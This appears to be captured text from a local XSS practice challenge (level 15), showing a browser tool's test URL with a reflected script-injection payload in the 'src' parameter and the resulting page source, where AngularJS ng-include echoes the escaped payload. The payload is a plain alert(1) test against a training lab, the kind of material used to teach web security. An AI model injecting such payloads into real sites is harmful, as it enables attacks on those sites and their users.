 Load URL
http://127.0.0.1/xsschallenge/level15.php?src="><script>alert(1)</script>//
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
1 <html ng-app>
2 <head>
3 <meta charset="utf-8">
4 <script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.2.0/angular.min.js"></script>
5 <script>
6 window.alert = function()
7 {
8 confirm("完成的不错！");
9 window.location.href="level16.php?keyword=test";
10 }
11 </script>
12 <title>欢迎来到level15</title>
13 </head>
14 <h1 align=center>欢迎来到第15关，自己想个办法走出去吧！</h1>
15 <p align=center><img src=level15.png></p>
16 <body><span class="ng-include:&quot;&gt;&lt;script&gt;alert(1)&lt;/script&gt;//"></span></body>